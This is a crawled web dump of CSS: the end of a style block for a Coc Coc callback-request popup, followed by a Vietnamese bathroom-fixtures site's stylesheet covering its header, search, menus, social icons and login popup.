					transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@-o-keyframes coccoc-alo-circle-img-anim {
				0% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@keyframes coccoc-alo-circle-img-anim {
				0% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg)
				}
			}

			#coccoc-alo-wrapper {
				position: fixed;
				width: 100%;
				bottom: 0;
				top: 0;
				left: 0;
				z-index: 2000000;
				overflow: visible;
				display: none;
				color: #383838
			}

			#coccoc-alo-wrapper.night-mode {
				color: #fff
			}

			.coccoc-alo-popup-close {
				-webkit-border-radius: 2px !important;
				-moz-border-radius: 2px !important;
				-webkit-border-radius: 2px;
				-moz-border-radius: 2px;
				border-radius: 2px;
				position: absolute !important;
				right: -15px !important;
				top: -15px !important;
				height: 30px !important;
				width: 30px !important;
				background-image: url("[data-uri]");
				background-position: center center;
				background-repeat: no-repeat;
				cursor: pointer !important;
				-webkit-transition: .3s ease-out !important;
				-moz-transition: .3s ease-out !important;
				-o-transition: .3s ease-out !important;
				transition: .3s ease-out !important
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
				background-image: url("[data-uri]")
			}

			#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
				opacity: .6 !important
			}

			.coccoc-alo-popup {
				display: inline-block;
				position: relative;
				-webkit-border-radius: 16px;
				-moz-border-radius: 16px;
				border-radius: 16px;
				background-image: url("[data-uri]");
				-webkit-transition: .6s ease-out;
				-moz-transition: .6s ease-out;
				-o-transition: .6s ease-out;
				transition: .6s ease-out;
				margin: 0 auto;
				z-index: 200001;
				text-align: center;
				padding: 60px 75px
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
				background-image: url("[data-uri]")
			}

			#coccoc-alo-wrapper .coccoc-alo-overlay {
				position: fixed;
				width: 100%;
				height: 100%;
				background-image: url("[data-uri]");
				top: 0;
				left: 0;
				z-index: 200000
			}

			.coccoc-alo-popup h3 {
				font-size: 24px;
				margin: 0 0 40px;
				font-family: 'Open Sans';
				font-weight: 300;
				white-space: nowrap
			}

			.night-mode .coccoc-alo-popup h3 {
				font-size: 23px
			}

			.night-mode .coccoc-alo-message {
				padding-bottom: 0
			}

			.coccoc-alo-message {
				height: 32px;
				padding: 18px 0 13px 0;
				text-align: center;
				clear: both;
				font-size: 14px
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input {
				float: left;
				width: 49%
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
				padding: 0 13px
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
				color: #616161;
				font-size: 18px;
				height: 28px;
				line-height: 28px;
				padding-right: 15px
			}

			.coccoc-alo-number {
				color: #00bed5;
				font-size: 28px;
				font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
				font-weight: normal;
				background-color: transparent;
				border: none;
				border-width: 0;
				display: inline-block;
				border-bottom: #00bed5 solid 1px;
				padding-bottom: 10px;
				margin: 0 auto;
				width: 221px
			}

			coccoc-alo-number::-ms-clear {
				display: none;
				width: 0;
				height: 0
			}

			.night-mode .coccoc-alo-number {
				border: #00bed5 solid 1px;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				padding: 13px 31px
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
				color: #ff496b
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
				outline: 0
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
				color: #d1d1d1
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
				color: #d1d1d1
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
				color: #d1d1d1
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
				color: #d1d1d1
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
				color: #60615f
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
				color: #60615f
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
				color: #60615f
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
				color: #60615f
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
				border: none;
				border-width: 0;
				padding: 20px 40px;
				background-color: #333;
				-webkit-border-radius: 68px;
				-moz-border-radius: 68px;
				-webkit-border-radius: 68px;
				-moz-border-radius: 68px;
				border-radius: 68px;
				font-family: "Open Sans", Arial, Helvetica, sans-serif;
				font-size: 20px;
				color: #fff;
				cursor: pointer;
				outline: none !important
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
				background-color: #00bed5
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
				outline: none !important
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
				border: 0
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
				background-color: #00aff2;
				background-color: #00aff2
			}

			.coccoc-alo-blur {
				-webkit-filter: blur(3px);
				-ms-filter: blur(3px);
				-moz-filter: blur(3px);
				-o-filter: blur(3px);
				filter: blur(3px);
				filter: url("[data-uri]#blur")
			}

			#coccoc-countdown {
				padding-top: 20px;
				font-family: "Open Sans", Arial, Helvetica, sans-serif;
				font-size: 28px;
				font-weight: 300
			}

			.coccoc-alo-request-time {
				font-family: "Open Sans", Arial, Helvetica, sans-serif;
				padding: 6px 12px;
				font-size: 18px;
				background-color: #fff;
				background-image: none;
				border: 1px solid #ccc;
				-webkit-border-radius: 4px;
				-moz-border-radius: 4px;
				border-radius: 4px;
				-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
				box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
				-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
				-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
				transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
				color: #fff;
				background-color: #515350;
				border: 1px solid #606260
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
				margin-bottom: 15px
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
				margin-bottom: 35px
			}

			.coccoc-alo-table {
				display: table;
				width: 100%;
				height: 100%;
				position: absolute;
				left: 0;
				top: 0;
				right: 0;
				bottom: 0
			}

			.coccoc-alo-cell {
				display: table-cell;
				vertical-align: middle;
				text-align: center
			}

			.valid-invalid-message {
				font-size: 13px;
				color: #ff496b
			}

			.valid-invalid-message:before {
				content: "* "
			}
		</style>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://phongtamhoanggia.vn/templates/t1-23/css/style.css
body_size: 23064
content:
html {
    -webkit-font-smoothing: antialiased
}

@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Roboto', sans-serif;
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

/* General */
body {
    background: #d5c075;
    color: #222222;
    font-family: 'Roboto', Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #222222;
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 24px
}

h3 {
    font-size: 21px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

/* Link & hover, focus color */
a {
    color: #777
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:focus {
    outline: none
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=text],
[type=password],
textarea,
select {
    color: #000;
    margin: 5px 0;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit].submit {
    color: #fff;
    background: #fc7700;
    font-weight: 400;
    margin: 10px auto 0;
    padding: 9px 15px;
    display: block;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

/* NOTIFICATION */
.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

/* TOP HEADER
-------------------------------------------------- */
#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

#dmn {
    background-color: #f0f0f0;
    display: inline-block;
    width: 100%;
    padding: 10px 0px;
}

.idmn {
    left: 0px;
    top: 0px;
    position: fixed;
    z-index: 9999;
    width: 100%;
}

.u3 {
    display: none;
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

#top-cart>a>span {
    background-color: #ff9600;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart>a>span {
    background-color: #ff9600;
    font-size: 15px;
    height: 20px;
    left: 25px;
    line-height: 20px;
    top: 5px;
    width: 20px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 29px;
    line-height: 20px;
    top: -2px;
    width: 20px;
}

/*#topheader #topbar .dropdown-menu {
    border: none;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    transition: all 0.3s ease 0s;
    visibility: hidden
}
#topheader #topbar .dropdown-menu > .dropdown-menu-inner {
    padding: 10px;
}
#topheader #topbar .dropdown-menu .row {
    margin-bottom: 0 !important;
}
#topheader #topbar .btn-group:hover .dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible;
}*/
/* language (Dropdown menu) */
.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

/* currency (Dropdown menu) */
.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* links */
ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

/* Mobile Responsive */
#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile>div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile>div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

/* HEADER
-------------------------------------------------- */

/* Search */
.search {
    margin-top: 9px;
    position: relative;
}

.search [type=text].search_query {
    color: #000;
    width: 100%;
    border-radius: 50px;
    margin: 0px;
    padding: 7px 15px;
    border: 1px solid #cacaca;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 14px;
    font-style: italic;
    background: #ffffff;
    position: relative
}

.search input {
    padding: 6px 10px;
    border: #e17e09 1px solid;
    border-radius: 4px;
    width: 100%;
    position: relative;
    z-index: 1;
}

.search input:hover,
.search input:focus {
    border: #e17e09 2px solid;
    outline: none
}

.search button {
    position: absolute;
    right: 0px;
    background: #e17e09;
    padding: 1px 10px;
    z-index: 2;
}

.search button svg {
    margin-top: 5px;
}

.search button svg path {}

.search span {
    position: relative;
    color: #000000;
    top: -27px;
    right: 9px;
    float: right
}

.search_suggestion {
    padding: 0 0 10px 0;
    color: #555;
    position: absolute;
    top: 100% !important;
    z-index: 9999;
    width: 100%;
    max-width: 100%;
    width: 100% !important;
    background-color: #f8f8f8;
    display: none;
    box-shadow: 5px 10px 20px rgba(0, 0, 0, .15)
}

@media (max-width:992px) {
    .search_suggestion {
        width: 100% !important;
        min-width: 100% !important
    }
}

.search_suggestion h3 {
    margin: 0;
    font-size: 14px;
    font-weight: 500;
    background-color: #eee;
    padding: 5px
}

.search_suggestion ul {
    padding: 0
}

.search_suggestion ul li {
    background-color: #fff;
    padding: 10px;
    font-size: 14px
}

.search_suggestion ul li:hover {
    background-color: #eee
}

.search_suggestion ul li a {
    color: #787878;
    display: block;
    overflow: hidden
}

.search_suggestion ul li .item_image {
    text-align: center;
    float: left;
    width: 100px;
    margin-right: 10px
}

@media (max-width:480px) {
    .search_suggestion ul li .item_image {
        width: 60px
    }
}

.search_suggestion ul li .item_image img {
    max-width: 100%
}

.search_suggestion ul li .item_detail {
    overflow: hidden;
    text-align: left
}

@media (max-width:480px) {
    .search_suggestion ul li .item_title {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap
    }
}

.search_suggestion ul li .item_title h4 {
    text-transform: none;
    font-size: 13px;
    font-weight: 500;
    margin-bottom: 0;
    margin-top: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical
}

@media (max-width:480px) {
    .search_suggestion ul li .item_title h4 {
        font-size: 12px;
        display: initial
    }
}

.search_suggestion ul li .item_price ins {
    font-weight: 500;
    text-decoration: none;
    display: inline-block;
    margin-right: 5px;
    font-size: 13px;
    color: #d0021b
}

@media (max-width:480px) {
    .search_suggestion ul li .item_price ins {
        font-size: 12px
    }
}

.search_suggestion ul li .item_price del {
    color: #666;
    font-size: 12px
}

@media (max-width:480px) {
    .search_suggestion ul li .item_price del {
        font-size: 11px
    }
}

#search_top {
    max-height: 400px;
    overflow-y: auto
}

#search_top::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    border-radius: 5px;
    background-color: #f5f5f5
}

#search_top::-webkit-scrollbar {
    width: 5px;
    background-color: #f5f5f5
}

#search_top::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    background-color: #2fa8fc
}

.search_mobile {
    position: relative;
    display: block;
    width: 100%;
    padding: 5px 0px;
    display: none;
}

.search_mobile .search-text {
    width: 100%;
}

.icon_search {
    color: #e17e09;
    outline: none;
    display: block;
    font-size: 19px;
    background: #ffffff;
    padding: 7px 8px;
    border: 1px solid #e17e09;
    border-radius: 5px;
    margin-right: 10px;
}

.icon_search:hover {
    color: #fff;
    background: #e17e09;
    border: 1px solid #e17e09;
}

.icon_search_open_hidden {
    display: none;
}

.icon_search_close {
    display: none;
}

.icon_search_close_show {
    display: block;
}

.search_mobile_show {
    display: block;
}

/* Social Networks*/
ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

/* MAIN MENU
-------------------------------------------------- */
.top-menu {
    background: #000;
}

.nav-main {
    padding: 0 5px;
    float: right;
    width: 82%;
    display: flex;
    justify-content: flex-end;
}

ul.nav-menu {
    width: 100%;
    height: auto;
    float: left;
    display: flex;
}

ul.nav-menu li {
    width: auto;
    height: auto;
    position: relative;
    float: left
}

ul.nav-menu>li>a {
    color: #222222;
    float: left;
    text-align: center;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    background: #ffffff;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    margin: 0 5px 0 0;
    padding: 7px 17px;
    position: relative;
    text-decoration: none;
    transform: translateZ(0px);
    text-transform: uppercase;
    width: auto;
}

ul.nav-menu>li>a:hover {
    background: #e17e09;
    color: #ffffff;
    border: 1px solid #e17e09;
}

ul.nav-menu li:active a::before,
ul.nav-menu li:focus a::before,
ul.nav-menu li:hover a::before {
    left: 0;
    right: 0;
}

/*
ul.nav-menu li.active a {
    background: none;
    border-top: 0px;
    color: #ffffff;
    line-height: 35px;
}
*/

ul.nav-menu li:hover a {}

ul.nav-menu li ul.sub-menu li {
    margin-left: 0px;
}

ul.nav-menu li ul.sub-menu li a::before {
    background: none;
}

ul.nav-menu li ul.sub-menu li:hover a {
    color: #ED2027 !important;
}

ul.nav-menu li ul.sub-menu {
    box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);
    display: none;
    width: 230px;
    list-style: none;
    height: auto;
    position: absolute;
    background: #ffffff;
    top: 35px;
    left: 0px;
    border-radius: 5px;
    z-index: 9999;
    padding: 10px;
    border-top: 0;
    float: left
}

ul.nav-menu li:hover ul.sub-menu {
    display: block;
}

ul.sub-menu li {
    width: 100%;
    height: auto;
    float: left
}

ul.sub-menu li a {
    font-size: 15px;
    width: 100% !important;
    height: auto !important;
    line-height: 18px !important;
    padding: 8px 5px !important;
    color: #000000 !important;
    text-transform: inherit;
    float: left;
    text-align: left;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 50px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #d41d21
}

ul.nav li.open a.dropdown-toggle {
    background: #d41d21;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #d41d21;
    background: #fff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #d41d21 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

/* POPUP */
#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

